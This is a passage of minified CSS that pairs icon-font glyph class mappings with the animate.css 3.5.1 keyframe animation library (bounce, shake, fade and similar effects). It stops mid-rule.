up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes 